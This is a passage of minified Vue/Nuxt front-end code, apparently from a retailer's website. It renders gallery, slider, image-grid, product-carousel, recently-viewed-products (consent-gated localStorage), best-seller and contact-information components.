0,!0)],8,NK))}}),FK=Se(BK,[["__scopeId","data-v-4a80d129"]]),HK=["data-preview-id"],VK={class:"row"},GK={class:"col-12"},UK={class:"col-12"},jK={class:"gallery-module__gallery"},WK=["onClick"],zK=Y({__name:"GalleryModule",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be(),n=z(!1),r=z(null),o=a=>{n.value=!0,Qe(()=>{var s;r.value&&((s=r.value.carousel)==null||s.to(a))})};return(a,s)=>(S(),U("div",{class:"container gallery-module","data-preview-id":`${a.moduleData.identifier}.${w(t)}`},[H("div",VK,[H("div",GK,[I(Te,{as:"h2",type:"h2","data-preview-id":`${a.moduleData.identifier}.${w(t)}`,class:"gallery-module__headline"},{default:P(()=>[re(J(a.moduleData.headline),1)]),_:1},8,["data-preview-id"])]),H("div",UK,[H("div",jK,[(S(!0),U(Me,null,et(a.moduleData.galleryImages,(i,l)=>(S(),U("div",{key:`${a.moduleData.headline}_${l}_desktop`,class:Pe(w(Mt)("gallery-module__gallery-tile",[i.imageFormat==="big"&&"big"])),onClick:c=>o(l)},[i.image?(S(),k(Ot,{key:0,identifier:i.image.identifier,data:i.image.src,alt:i.imageAlt??"",loading:l!==0?"lazy":"eager",resolutions:i.image.resolutions},null,8,["identifier","data","alt","loading","resolutions"])):G("",!0)],10,WK))),128))]),I(IK,{modelValue:n.value,"onUpdate:modelValue":s[0]||(s[0]=i=>n.value=i),class:"gallery-module__lightbox",name:"gallery-module-lightbox","allow-click-outside":""},{default:P(()=>[I(RK,{ref_key:"galleryCarouselRef",ref:r,"number-of-slides":a.moduleData.galleryImages.length,class:"gallery-module__carousel"},{thumbnails:P(({to:i,currentIndex:l})=>[(S(!0),U(Me,null,et(a.moduleData.galleryImages,(c,u)=>(S(),k(FK,{key:`thumbnail-${JSON.stringify(c.image)}`,active:u===l,onClick:d=>i(u)},{default:P(()=>[c.image?(S(),k(Ot,{key:0,style:{"max-width":"700px"},identifier:c.image.identifier,data:c.image.src,alt:c.imageAlt??"",loading:u!==0?"lazy":"eager",resolutions:c.image.resolutions},null,8,["identifier","data","alt","loading","resolutions"])):G("",!0)]),_:2},1032,["active","onClick"]))),128))]),default:P(()=>[(S(!0),U(Me,null,et(a.moduleData.galleryImages,(i,l)=>(S(),k(xK,{key:JSON.stringify(i.image),class:"gallery-module__slide"},{default:P(()=>[i.image?(S(),k(Ot,{key:0,identifier:i.image.identifier,data:i.image.src,alt:i.imageAlt??"",loading:l!==0?"lazy":"eager",resolutions:i.image.resolutions},null,8,["identifier","data","alt","loading","resolutions"])):G("",!0)]),_:2},1024))),128))]),_:1},8,["number-of-slides"])]),_:1},8,["modelValue"])])])],8,HK))}}),qK=Se(zK,[["__scopeId","data-v-ec02624e"]]),KK=["data-preview-id"],XK={class:"usp-slider__container"},YK={class:"usp-slider__info"},ZK={class:"usp-slider__header"},QK={class:"usp-slider__buttons"},JK={class:"usp-slider__stepper"},eX=Y({__name:"UspSlider",props:{moduleData:{}},setup(e){const{$isMinScreenL:t,$formattedLocaleTPP:n}=be();return(r,o)=>{const a=Xt;return S(),U("section",{class:Pe(["usp-slider",[w(t)?"":"container"]]),"data-preview-id":`${r.moduleData.identifier}.${w(n)}`},[H("div",XK,[I(oi,{loop:"","stepper-before-slides":"",preview:w(t)},{stepper:P(({next:s,prev:i,currentIndex:l,total:c})=>[H("div",JK,[I(Vs,{"current-index":l,total:c,next:s,prev:i},null,8,["current-index","total","next","prev"])])]),default:P(()=>[(S(!0),U(Me,null,et(r.moduleData.slides,s=>(S(),k(ai,{key:s.identifier,class:"usp-slider__slide"},{default:P(()=>[s.image?(S(),k(Ot,{key:0,class:"usp-slider__image-container",identifier:s.image.identifier,data:s.image.src,alt:s.imageAlt??"",loading:"eager",resolutions:s.image.resolutions},null,8,["identifier","data","alt","resolutions"])):G("",!0),H("div",YK,[H("div",ZK,[s.headline?(S(),k(Te,{key:0,as:"h4",type:"h3","data-preview-id":"#st_headline","has-margin":""},{default:P(()=>[re(J(s.headline),1)]),_:2},1024)):G("",!0),H("div",QK,[s.link.to&&s.showButton?(S(),k(Fe,{key:0,variant:"fill",color:"black","as-child":""},{default:P(()=>[I(a,{href:s.link.to},{default:P(()=>[re(J(s.link.text),1)]),_:2},1032,["href"])]),_:2},1024)):G("",!0),s.secondLink.to&&s.showSecondButton?(S(),k(Fe,{key:1,variant:"outline",color:"black","as-child":""},{default:P(()=>[I(a,{href:s.secondLink.to},{default:P(()=>[re(J(s.secondLink.text),1)]),_:2},1032,["href"])]),_:2},1024)):G("",!0)])]),H("div",null,[s.domText?(S(),k(qt,{key:0,html:s.domText},null,8,["html"])):G("",!0)])])]),_:2},1024))),128))]),_:1},8,["preview"])])],10,KK)}}}),tX=Se(eX,[["__scopeId","data-v-52fe863e"]]),nX=["data-preview-id"],rX={class:"row"},oX={key:0,class:"col-12"},aX={key:0,class:"row"},sX={class:"col-12"},iX={class:"image-grid__slide-content"},lX={class:"image-grid__info"},cX={class:"image-grid__arrows"},uX={class:"image-grid__dots"},dX=["onClick"],fX={key:1,class:"row image-grid__grid"},pX=Y({__name:"ImageGrid",props:{moduleData:{}},setup(e){const{$currentBreakpoint:t,$isMinScreenL:n,$formattedLocaleTPP:r}=be(),o=N(()=>{switch(t.value){case"xs":case"s":return 1;case"m":return 3;default:return 4}});return(a,s)=>{const i=Xt,l=kt;return S(),U("div",{class:"container image-grid","data-preview-id":`${a.moduleData.identifier}.${w(r)}`},[H("div",rX,[a.moduleData.headline?(S(),U("div",oX,[I(Te,{as:a.moduleData.h3?"h3":"h2",type:a.moduleData.h3?"h3":"h2",class:"image-grid__headline","data-preview-id":"#st_headline"},{default:P(()=>[re(J(a.moduleData.headline),1)]),_:1},8,["as","type"])])):G("",!0)]),a.moduleData.slider?(S(),U("div",aX,[H("div",sX,[I(w(rC),{draggable:"",dot:!w(n),"show-arrow":w(n),"slides-per-view":o.value,class:"image-grid__slides","data-preview-id":"#st_image_items"},a1({default:P(()=>[(S(!0),U(Me,null,et(a.moduleData.images,(c,u)=>(S(),k(w(rg),{key:c.identifier,class:"image-grid__slide","data-preview-id":`#${u}`},{default:P(()=>[H("div",iX,[H("div",{class:Pe(["image-grid__image-container",c.link.to?"image-grid__image-container--has-link":""])},[c.image?(S(),k(Ot,{key:0,identifier:c.image.identifier,data:c.image.src,alt:c.imageAlt??"",resolutions:c.image.resolutions,loading:u!==0?"lazy":"eager",class:"image-grid__image"},null,8,["identifier","data","alt","resolutions","loading"])):G("",!0),c.link.to?(S(),k(i,{key:1,to:c.link.to,target:"_blank",title:c.link.text},null,8,["to","title"])):G("",!0)],2),H("div",lX,[c.title?(S(),k(Te,{key:0,as:"h4",type:"h4",class:"image-grid__image-title"},{default:P(()=>[re(J(c.title),1)]),_:2},1024)):G("",!0),c.domText?(S(),k(qt,{key:1,class:"image-grid__image-text",html:c.domText},null,8,["html"])):G("",!0)])])]),_:2},1032,["data-preview-id"]))),128))]),_:2},[w(n)&&a.moduleData.images.length>o.value?{name:"arrow",fn:P(({next:c,prev:u})=>[H("div",cX,[I(Fe,{"aria-label":a.$t("labels.general.cta.previous"),square:"",onClick:u},{default:P(()=>[I(l,{name:"arrow-left"})]),_:2},1032,["aria-label","onClick"]),I(Fe,{class:"image-grid__arrow-next","aria-label":a.$t("labels.general.cta.next"),square:"",onClick:c},{default:P(()=>[I(l,{name:"arrow-left"})]),_:2},1032,["aria-label","onClick"])])]),key:"0"}:void 0,w(n)?void 0:{name:"dots",fn:P(({total:c,currentIndex:u,to:d})=>[H("ul",uX,[(S(!0),U(Me,null,et(c,f=>(S(),U("li",{key:f,class:Pe({active:u===f-1}),onClick:h=>d(f-1)},null,10,dX))),128))])]),key:"1"}]),1032,["dot","show-arrow","slides-per-view"])])])):(S(),U("div",fX,[(S(!0),U(Me,null,et(a.moduleData.images,(c,u)=>(S(),U("div",{key:c.identifier,class:"col-6 col-m-3 col-l-2 col-xxl-one-eighth"},[H("div",{class:Pe(["image-grid__grid-element",c.link.to?"image-grid__grid-element--has-link":""])},[c.image?(S(),k(Ot,{key:0,identifier:c.image.identifier,data:c.image.src,resolutions:c.image.resolutions,alt:c.imageAlt??"",loading:u!==0?"lazy":"eager",class:"image-grid__image"},null,8,["identifier","data","resolutions","alt","loading"])):G("",!0),c.link.to?(S(),k(i,{key:1,to:c.link.to,target:"_blank",title:c.link.text},null,8,["to","title"])):G("",!0)],2)]))),128))]))],8,nX)}}}),hX=Se(pX,[["__scopeId","data-v-2bd316dc"]]),mX=["data-preview-id"],gX={class:"unit-stage__image-container"},vX={class:"unit-stage__highlighter"},bX={class:"container"},yX={class:"row"},_X={class:"row"},wX={class:"col-12 unit-stage__button-container"},TX=Y({__name:"UnitStage",props:{moduleData:{}},setup(e){const{$isMobile:t,$formattedLocaleTPP:n}=be();return(r,o)=>{var i;const a=kt,s=Xt;return S(),U("div",{class:"unit-stage","data-preview-id":`${r.moduleData.identifier}.${w(n)}`},[H("div",{class:Pe([{container:!w(t)}])},[H("div",gX,[(i=r.moduleData.image)!=null&&i.src?(S(),k(Ot,{key:0,identifier:r.moduleData.image.identifier,class:"unit-stage__image",data:r.moduleData.image.src,alt:r.moduleData.imageAlt??"",loading:"eager",breakpoints:r.moduleData.image.breakpoints},null,8,["identifier","data","alt","breakpoints"])):G("",!0),H("div",vX,[I(a,{class:"unit-stage__highlighter-text",name:"blanco-unit"})])])],2),H("div",bX,[H("div",yX,[H("div",{class:Pe(["col-12",[r.moduleData.singleColumn?"col-l-6 offset-l-3 col-m-10 offset-m-1":"col-m-10 offset-m-1"]])},[H("div",{class:Pe(["unit-stage__content",[r.moduleData.singleColumn?"":"unit-stage__content--two-columns"]])},[r.moduleData.headline?(S(),k(Te,{key:0,as:"span",type:"b2","data-preview-id":"#st_headline"},{default:P(()=>[re(J(r.moduleData.headline),1)]),_:1})):G("",!0),r.moduleData.text?(S(),k(Te,{key:1,as:"span",type:"b2","data-preview-id":"#st_text"},{default:P(()=>[re(J(r.moduleData.text),1)]),_:1})):G("",!0)],2)],2)]),H("div",_X,[H("div",wX,[r.moduleData.link.to?(S(),k(Fe,{key:0,variant:"outline","as-child":""},{default:P(()=>[I(s,{href:r.moduleData.link.to,target:r.moduleData.link.target!=="_blank"?"_self":"_blank"},{default:P(()=>[re(J(r.moduleData.link.text),1)]),_:1},8,["href","target"])]),_:1})):G("",!0)])])])],8,mX)}}}),SX=Se(TX,[["__scopeId","data-v-c75711d6"]]),EX=["data-preview-id"],CX={class:"usp-teaser__header"},PX={"data-preview-id":"#st_teaser_elements"},AX=["data-preview-id"],OX={class:"col-12"},kX={class:""},IX=Y({__name:"UspTeaser",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>{const o=Xt;return S(),U("div",{class:"usp-teaser container","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},[H("div",CX,[n.moduleData.headline?(S(),k(Te,{key:0,as:"h2",type:"h2","data-preview-id":"st_module_headline","has-margin":!0},{default:P(()=>[re(J(n.moduleData.headline),1)]),_:1})):G("",!0),n.moduleData.subline?(S(),k(Te,{key:1,as:"h3",type:"h3","data-preview-id":"st_module_subline","has-margin":!0},{default:P(()=>[re(J(n.moduleData.subline),1)]),_:1})):G("",!0)]),H("div",PX,[(S(!0),U(Me,null,et(n.moduleData.teasers,(a,s)=>(S(),U("div",{key:"usp-teaser-"+a.identifier,class:"usp-teaser__element row","data-preview-id":`#${s}`},[H("div",OX,[H("div",{class:Pe(["usp-teaser__content",`${(s+1)%2?"":"pos-right"}`])},[a.image?(S(),k(Ot,{key:0,identifier:a.image.identifier,data:a.image.src,alt:a.imageAlt??"",class:"usp-teaser__image",resolutions:a.image.resolutions},null,8,["identifier","data","alt","resolutions"])):G("",!0),H("div",kX,[a.headline?(S(),k(Te,{key:0,as:"h3",type:"h3","data-preview-id":"#st_headline",class:"usp-teaser__heading"},{default:P(()=>[re(J(a.headline),1)]),_:2},1024)):G("",!0),a.text?(S(),k(qt,{key:1,html:a.text},null,8,["html"])):G("",!0),a.link.to&&a.link.text?(S(),k(Fe,{key:2,class:"usp-teaser__button",variant:"outline","as-child":""},{default:P(()=>[I(o,{href:a.link.to,target:"_blank"},{default:P(()=>[re(J(a.link.text),1)]),_:2},1032,["href"])]),_:2},1024)):G("",!0)])],2)])],8,AX))),128))])],8,EX)}}}),MX=Se(IX,[["__scopeId","data-v-8b274984"]]),DX=["data-preview-id"],$X={class:"landing-banner__inner"},RX={class:"landing-banner__text"},LX={class:"landing-banner__text-content"},xX={class:"landing-banner__image"},NX=Y({__name:"LandingBanner",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>{const o=Xt;return S(),U("div",{class:"landing-banner","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},[H("div",$X,[I(oi,{loop:""},{stepper:P(({next:a,prev:s,currentIndex:i,total:l})=>[I(Vs,{class:"landing-banner__stepper",transparent:"",prev:s,next:a,"current-index":i,total:l},null,8,["prev","next","current-index","total"])]),default:P(()=>[(S(!0),U(Me,null,et(n.moduleData.tiles,(a,s)=>(S(),k(ai,{key:`landing-banner-${a.identifier}`,class:"landing-banner__slide"},{default:P(()=>{var i;return[H("div",{class:Pe(["landing-banner__content",`landing-banner__content--${n.moduleData.variant||"black"}`])},[H("div",RX,[H("div",LX,[a.headline?(S(),k(Te,{key:0,as:"h3",type:"h2","data-preview-id":"#st_headline",class:"landing-banner__title","has-margin":""},{default:P(()=>[re(J(a.headline),1)]),_:2},1024)):G("",!0),a.subline?(S(),k(Te,{key:1,as:"p",type:"b2","data-preview-id":"#st_sub_headline",class:"landing-banner__description","has-margin":""},{default:P(()=>[re(J(a.subline),1)]),_:2},1024)):G("",!0),a.button.to&&a.button.text?(S(),k(Fe,{key:2,"as-child":"",color:"white",size:"small",class:"landing-banner__button"},{default:P(()=>[I(o,{target:a.button.target!=="_blank"?"_self":"_blank",to:a.button.to},{default:P(()=>[re(J(a.button.text),1)]),_:2},1032,["target","to"])]),_:2},1024)):G("",!0)])]),H("div",xX,[(i=a.background)!=null&&i.src?(S(),k(Ot,{key:0,data:a.background.src,identifier:a.background.identifier,alt:"",loading:s!==0?"lazy":"eager",resolutions:a.background.resolutions,class:"landing-banner__image-media"},null,8,["data","identifier","loading","resolutions"])):G("",!0)])],2)]}),_:2},1024))),128))]),_:1})])],8,DX)}}}),BX=Se(NX,[["__scopeId","data-v-5e449905"]]),FX={class:"shop-icon__wrapper"},HX={class:"shop-icon"},VX=Y({__name:"ShopIcon",props:{tile:{}},setup(e){return(t,n)=>{var r;return S(),U("div",FX,[H("div",HX,[(r=t.tile.image)!=null&&r.src?(S(),k(Ot,{key:0,data:t.tile.image.src,identifier:t.tile.image.identifier,alt:t.tile.imageAlt??"",resolutions:t.tile.image.resolutions,loading:"eager",class:"shop-icon__icon"},null,8,["data","identifier","alt","resolutions"])):G("",!0),t.tile.headline?(S(),k(Te,{key:1,as:"h3",type:"h4","data-preview-id":"#st_headline","has-margin":!0},{default:P(()=>[re(J(t.tile.headline),1)]),_:1})):G("",!0),t.tile.text?(S(),k(Te,{key:2,as:"p",type:"b3","data-preview-id":"#st_text"},{default:P(()=>[re(J(t.tile.text),1)]),_:1})):G("",!0)])])}}}),GX=Se(VX,[["__scopeId","data-v-50e409e8"]]),UX={class:"shop-header container"},jX=Y({__name:"ShopHeader",props:{title:{},description:{}},setup(e){return(t,n)=>(S(),U("div",UX,[t.description?(S(),k(Te,{key:0,"data-preview-id":"#st_sub_headline",as:"p",type:"b1",class:"shop-header__description"},{default:P(()=>[re(J(t.description),1)]),_:1})):G("",!0),t.title?(S(),k(Te,{key:1,"data-preview-id":"#st_headline",as:"h2",type:"h2"},{default:P(()=>[re(J(t.title),1)]),_:1})):G("",!0)]))}}),bg=Se(jX,[["__scopeId","data-v-76cf8375"]]),WX=["data-preview-id"],zX={class:"container"},qX={class:"row shop-icon-box__wrapper","data-preview-id":"#st_icon_elements"},KX=Y({__name:"ShopIconBox",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>(S(),U("section",{class:"shop-icon-box","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},[n.moduleData.headline?(S(),k(bg,{key:0,title:n.moduleData.headline,description:n.moduleData.text??void 0},null,8,["title","description"])):G("",!0),H("div",zX,[H("div",qX,[(S(!0),U(Me,null,et(n.moduleData.icons,(o,a)=>(S(),U("div",{key:`shop-icon-${o.identifier}`,class:Pe(["col-l-4",a===0&&n.moduleData.icons.length>=3?"col-m-12":"col-m-6"])},[I(GX,{tile:o,"data-preview-id":`#${a}`},null,8,["tile","data-preview-id"])],2))),128))]),r[0]||(r[0]=H("div",{class:"row"},[H("div",{class:"col-12"},[H("div",{class:"shop-icon-box__dashed-line"})])],-1))])],8,WX))}}),XX=Se(KX,[["__scopeId","data-v-26705b95"]]),YX=Y({__name:"BasePrice",props:{price:{}},setup(e){return(t,n)=>(S(),U("p",null,J(t.$t("labels.product.basePrice",{amount:t.price.value,unit:t.price.unit})),1))}}),ZX={class:"important-properties"},QX=["innerHTML"],JX=Y({__name:"ImportantProperties",props:{importantProperties:{},limitateLines:{type:Boolean,default:!1}},setup(e){const t=e,n=N(()=>t.importantProperties.map(o=>o.label?`${o.label}: ${o.value.termLabel}`:`[${o.name}]: ${o.value.termLabel}`).join('<span class="separator"> | </span>'));return(r,o)=>(S(),U("div",ZX,[I(Te,{type:"b2",as:"div",class:Pe(["information",{"limitate-lines":r.limitateLines}])},{default:P(()=>[H("p",{innerHTML:n.value},null,8,QX)]),_:1},8,["class"])]))}}),eY=Se(JX,[["__scopeId","data-v-d02cdf02"]]),tY={class:"price"},nY=Y({__name:"Price",props:{amount:{}},setup(e){return(t,n)=>(S(),U("p",tY,J(t.amount),1))}}),Uy=""+new URL("placeholder.C3GOh1v7.jpg",import.meta.url).href,rY=["src","alt"],oY={class:"content"},aY={key:0,class:"price-tax"},sY={key:0,class:"tax-text"},iY={key:2,class:"description"},lY={key:4,class:"btn-wrapper"},cY=Y({__name:"ProductTile",props:{name:{},url:{},sku:{},images:{},price:{},basePrice:{},availability:{},image:{},taxText:{},buttonText:{},description:{},productKey:{},matchingVariantKey:{},importantProperties:{}},setup(e){const t=e,{addToCart:n}=IC(),r=()=>{t.productKey&&t.matchingVariantKey&&n(t.productKey,t.matchingVariantKey)},o=s=>{s&&lr(s)},a=N(()=>{if(t.image){const s=[".jpg",".jpeg",".png",".gif",".bmp"],i=t.image.slice(t.image.lastIndexOf(".")+1).toLowerCase();return s.includes(`.${i}`)?t.image:Uy}return Uy});return(s,i)=>(S(),k(mg,Ye({url:s.url,tabindex:s.url?-1:0,class:"product-tile"},s.$attrs),{default:P(()=>{var l,c;return[I(VC,{as:"h3"},{default:P(()=>[re(J(s.name),1)]),_:1}),I(GC,null,{default:P(()=>[H("img",{class:"image",src:a.value,alt:s.name},null,8,rY)]),_:1}),H("div",oY,[s.price?(S(),U("div",aY,[I(nY,{class:"price",amount:s.price.value},null,8,["amount"]),s.taxText?(S(),U("span",sY,J(t.taxText),1)):G("",!0)])):G("",!0),s.basePrice?(S(),k(YX,{key:1,price:s.basePrice,class:"base-price"},null,8,["price"])):G("",!0),s.description?(S(),U("p",iY,J(s.description),1)):G("",!0),s.importantProperties?(S(),k(eY,{key:3,"important-properties":s.importantProperties},null,8,["important-properties"])):G("",!0),s.buttonText?(S(),U("div",lY,[(((l=s.availability)==null?void 0:l.numberOfItemsInStock)||0)>0&&((c=s.availability)!=null&&c.isPurchasable)?(S(),k(Fe,{key:0,variant:"outline",onClick:hn(r,["prevent"])},{default:P(()=>[re(J(s.buttonText),1)]),_:1})):(S(),k(Fe,{key:1,variant:"outline",onClick:i[0]||(i[0]=hn(u=>o(s.url),["prevent"]))},{default:P(()=>[re(J(s.buttonText),1)]),_:1}))])):G("",!0)])]}),_:1},16,["url","tabindex"]))}}),uY=Se(cY,[["__scopeId","data-v-9f7e595f"]]),UC=Y({__name:"ProductCarousel",props:{products:{}},setup(e){const{$rootPath:t}=be();return(n,r)=>(S(),k(hg,{carousel:""},{default:P(()=>[(S(!0),U(Me,null,et(n.products,o=>{var a,s,i;return S(),k(uY,{key:o.productKey,"product-key":o.productKey,name:o.name,url:`${w(t)}${o.url}`,"button-text":(a=o.availability)!=null&&a.isPurchasable?(((s=o.availability)==null?void 0:s.numberOfItemsInStock)||0)>0?n.$t("labels.product.cta.addToCart"):n.$t("labels.general.cta.seeProductDetails"):void 0,price:o.price,"important-properties":o.importantProperties,"tax-text":(i=o.price)!=null&&i.isTaxInPriceIncluded?n.$t("labels.product.taxText"):n.$t("labels.product.taxTextExcl"),image:o.image,"matching-variant-key":o.matchingVariantKey,availability:o.availability},null,8,["product-key","name","url","button-text","price","important-properties","tax-text","image","matching-variant-key","availability"])}),128))]),_:1}))}}),dY=window;function fY(e,t,n,r={}){const{window:o=dY}=r;if(!(o!=null&&o.localStorage))return z(t);const{$getSpecificUserConsent:a}=be(),s=z(a(n)),i={get(u,d,f){if(d==="setItem"&&!s.value)return()=>{};const h=u[d];return h instanceof Function?function(...p){return h.apply(this===f?u:this,p)}:h}},l=new Proxy(o==null?void 0:o.localStorage,i),c=RT(e,t,l,r);return ke(s,u=>{u?o==null||o.localStorage.setItem(e,t):o==null||o.localStorage.removeItem(e),c.value=t}),c}const pY=(e=!0)=>{const t="last-seen-products",n=xd(),{$formattedLocale:r}=be(),o=fY(t,"[]",n.lastSeen),a=N(()=>{try{if(!o)return[];const l=JSON.parse(o.value);if(!Array.isArray(l))return[];const c=d=>"variantKey"in d&&"productKey"in d&&typeof d.variantKey=="string"&&typeof d.productKey=="string";return l.every(d=>c(d))?l:[]}catch{return[]}}),s=z([]);return jn(window,"storage",l=>{l.key===t&&(o.value=l.newValue)}),ke(a,async()=>{e&&(s.value=await Promise.all(a.value.map(async l=>{var c,u,d,f;try{const h=await $fetch("/api/product",{query:{locale:r,productKey:l.productKey}}),p={name:"",url:"",price:{value:"",isTaxInPriceIncluded:!1,currency:"",taxRate:"",unit:"",rawValue:0},image:"",productKey:"",importantProperties:[],matchingVariantKey:"",availability:{isPurchasable:!1,numberOfItemsInStock:0}};p.matchingVariantKey=l.variantKey,p.productKey=l.productKey,p.name=h.name;const m=h.url.split("/");m.splice(-1,1,l.variantKey),p.url=m.join("/"),p.price=(c=h.variants[0])==null?void 0:c.price;const g=h.variants.find(y=>y.key===l.variantKey);p.importantProperties=g==null?void 0:g.importantProperties,p.availability=g==null?void 0:g.availability;const v=g==null?void 0:g.images.find(y=>y.main);if(v!=null&&v.main){const y=v.main;p.image=((f=(d=(u=y[0])==null?void 0:u.images)==null?void 0:d.find(b=>b.h>200&&b.w>330))==null?void 0:f.url)||""}return p}catch{return null}})))},{immediate:!0}),{addToLastSeenProduct:(l,c)=>{const u={productKey:l,variantKey:c};if(!(u.productKey&&u.variantKey))return;let d=a.value.filter(f=>f.productKey!==l);d.unshift(u),d.length>4&&(d=d.slice(0,4)),o.value=JSON.stringify(d)},lastSeenProducts:s}},hY=["data-preview-id"],mY=Y({__name:"LastSeenBox",props:{moduleData:{}},setup(e){const{$isMobile:t,$formattedLocaleTPP:n}=be(),{lastSeenProducts:r}=pY();return(o,a)=>w(r).length?(S(),U("section",{key:0,class:"last-seen-box","data-preview-id":`${o.moduleData.identifier}.${w(n)}`},[o.moduleData.headline?(S(),k(bg,{key:0,title:o.moduleData.headline,description:o.moduleData.subline??""},null,8,["title","description"])):G("",!0),H("div",{class:Pe(w(t)?"":"container")},[I(UC,{products:w(r)},null,8,["products"])],2)],8,hY)):G("",!0)}}),gY=async e=>{if(e===null)return{data:null};const{API_URL:t}=vn().public,{$formattedLocale:n,payload:r}=be(),{data:o}=await zw(`${t}/products/reference-from-skus?locale=${n}&skus=${e}`,{transform:a=>a.map(i=>{var c;const l=i;return l.image=(c=i.images[0])==null?void 0:c.main[0].images[0].url,l.productKey=i.key,l.matchingVariantKey=i.sku,l}),getCachedData:a=>r.data[a]},"$ymzi_2v7yY");return{data:o}},vY=["data-preview-id"],bY=Y({__name:"BestSeller",props:{moduleData:{}},async setup(e){let t,n;const{$isMobile:r,$formattedLocaleTPP:o}=be(),a=e,{data:s}=([t,n]=Vu(()=>gY(a.moduleData.products)),t=await t,n(),t);return(i,l)=>{var c;return i.moduleData?(S(),U("section",{key:0,class:"best-seller-element","data-preview-id":`${i.moduleData.identifier}.${w(o)}`},[i.moduleData.headline?(S(),k(bg,{key:0,title:i.moduleData.headline,description:i.moduleData.subline??void 0},null,8,["title","description"])):G("",!0),(c=w(s))!=null&&c.length?(S(),U("div",{key:1,class:Pe(w(r)?"":"container"),"data-preview-id":"#st_product_ids"},[w(s)?(S(),k(UC,{key:0,products:w(s)},null,8,["products"])):G("",!0)],2)):G("",!0)],8,vY)):G("",!0)}}}),yY=["data-preview-id"],_Y={class:"row"},wY={class:"col-12 offset-l-1 col-l-10"},TY={class:"contact-information"},SY={class:"contact-information-phone"},EY={key:2,class:"contact-information-phone-number","data-preview-id":"#st_phonenumber"},CY=["href"],PY={class:"contact-information-opening-hours"},AY={class:"sr-only"},OY={class:"sr-only"},kY={key:0},IY={"data-preview-id":"#st_day_row1"},MY={"data-preview-id":"#st_time_row1"},DY={key:1},$Y={"data-preview-id":"#st_day_row2"},RY={"data-preview-id":"#st_time_row2"},LY={key:2},xY={"data-preview-id":"#st_day_row3"},NY={"data-preview-id":"#st_time_row3"},BY={class:"contact-information-address"},FY={class:"contact-information-ctas"},HY={key:0,class:"contact-information-container contact-information-qrcode"},VY={key:0},GY=Y({__name:"ContactInformation",props:{moduleData:{}},setup(e){const t=e,{$formattedLocaleTPP:n}=be(),r=N(()=>{var o;return!!((o=t.moduleData.qrImage)!=null&&o.src)});return(o,a)=>{var l,c,u;const s=kt,i=Xt;return S(),U("div",{class:"container","data-preview-id":`${o.moduleData.identifier}.${w(n)}`},[H("div",_Y,[H("div",wY,[H("div",TY,[H("div",{class:Pe(["contact-information-wrapper",[{"contact-information-with-image":r.value,row:!r.value}]])},[H("div",{class:Pe(["contact-information-container",[{"col-l-6 col-12":!r.value}]])},[H("div",SY,[o.moduleData.headline?(S(),k(Te,{key:0,as:"h3",type:"h2","data-preview-id":"#st_headline","has-margin":!0},{default:P(()=>[re(J(o.moduleData.headline),1)]),_:1})):G("",!0),o.moduleData.text?(S(),k(qt,{key:1,html:o.moduleData.text},null,8,["html"])):G("",!0),o.moduleData.phone?(S(),U("div",EY,[I(s,{class:"phone-icon",name:"phone"}),H("a",{href:`tel:${o.moduleData.phone}`,class:"phone-number"},J(o.moduleData.phone),9,CY)])):G("",!0),H("table",PY,[H("caption",AY,J(o.$t("labels.general.time.openingHours")),1),H("thead",OY,[H("tr",null,[H("th",null,J(o.$t("labels.general.time.day")),1),H("th",null,J(o.$t("labels.general.time.openingHours")),1)])]),H("tbody",null,[o.moduleData.day1?(S(),U("tr",kY,[H("td",IY,J(o.moduleData.day1),1),H("td",MY,J(o.moduleData.time1),1)])):G("",!0),o.moduleData.day2?(S(),U("tr",DY,[H("td",$Y,J(o.moduleData.day2),1),H("td",RY,J(o.moduleData.time2),1)])):G("",!0),o.moduleData.day3?(S(),U("tr",LY,[H("td",xY,J(o.moduleData.day3),1),H("td",NY,J(o.moduleData.time3),1)])):G("",!0)])]),I(Te,{as:"span",type:"b3"},{default:P(()=>[re(J(o.moduleData.info),1)]),_:1})])],2),H("div",{class:Pe(["contact-information-container",[{"col-l-6 col-12":!r.value}]])},[H("div",BY,[o.moduleData.companyName?(S(),k(Te,{key:0,as:"h3",type:"h2","data-preview-id":"#st_adr_headline","has-margin":!0},{default:P(()=>[re(J(o.moduleData.companyName),1)]),_:1})):G("",!0),H("div",null,[o.moduleData.street?(S(),k(Te,{key:0,as:"span",type:"b3","data-preview-id":"#st_adr_str"},{default:P(()=>[re(J(o.moduleData.street),1)]),_:1})):G("",!0),a[0]||(a[0]=re(" | ")),o.moduleData.streetNo?(S(),k(Te,{key:1,as:"span",type:"b3","data-preview-id":"#st_adr_nr"},{default:P(()=>[re("  "+J(o.moduleData.streetNo),1)]),_:1})):G("",!0),a[1]||(a[1]=re(" | ")),o.moduleData.zip?(S(),k(Te,{key:2,as:"span",type:"b3","data-preview-id":"#st_adr_zip"},{default:P(()=>[re(J(o.moduleData.zip),1)]),_:1})):G("",!0),a[2]||(a[2]=re(" | ")),o.moduleData.city?(S(),k(Te,{key:3,as:"span",type:"b3","data-preview-id":"#st_adr_city"},{default:P(()=>[re("  "+J(o.moduleData.city),1)]),_:1})):G("",!0),a[3]||(a[3]=re(" | ")),o.moduleData.country?(S(),k(Te,{key:4,as:"span",type:"b3","data-preview-id":"#st_adr_country"},{default:P(()=>[re(J(o.moduleData.country),1)]),_:1})):G("",!0)]),H("div",FY,[o.moduleData.documentLink.to?(S(),k(Fe,{key:0,variant:"outline","as-child":""},{default:P(()=>[I(i,{href:o.moduleData.documentLink.to,target:"_blank",download:""},{default:P(()=>[I(s,{name:"document-pdf"}),re(" 